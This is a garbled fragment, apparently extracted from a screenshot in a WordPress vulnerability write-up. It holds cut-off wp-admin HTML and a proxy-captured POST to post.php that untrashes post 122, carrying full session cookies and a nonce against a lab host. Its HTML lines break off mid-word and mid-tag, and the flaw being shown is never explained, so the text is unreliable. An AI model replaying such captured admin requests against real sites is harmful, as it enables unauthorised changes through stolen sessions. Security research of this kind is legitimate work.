 <td class="post-title page-title column-t
v class="row-actions"><span class='untrash'><a title='Restore
t=122&amp;action=untrash&amp;_wpnonce=e6663f0ffa'>Restore</a>
f='http://10.211.55.3/wordpress/wp-admin/post.php?post=122&amp
v class="hidden" id="inline_122">
Raw Params Headers Hex
POST /wordpress/wp-admin/post.php HTTP/1.1
Host: 10.211.55.3
Proxy-Connection: keep-alive
Content-Length: 46
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://10.211.55.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://10.211.55.3/wordpress/wp-admin/comment.php?action=editcomment&c=26
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
wordpress_abb41118cdb73b76f33e5ac81ad3076f=test%7C1439727413%7ClldxG6Lwyti2sfWqx7BhDf
mzXtfXAOrjkrzDFzqBMln%7C4597552f2f7c9b38bac4e1bdb28ea6a19884ac048e578784d70ed42033d9
e3a8; wp-settings-2=mfold%3Do; wp-settings-time-2=1439522691;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_abb41118cdb73b76f33e5ac81ad3076f=test%7C1439727413%7ClldxG6Lwyti
2sfWqx7BhDfmzXtfXAOrjkrzDFzqBMln%7C216eacaa754254a4134518lef613ed5a9d717328ecb03e78f
5d7f38b5a4caab5
action=untrash&post_ID=122&_wpnonce=e6663f0ffa
security.tencent.com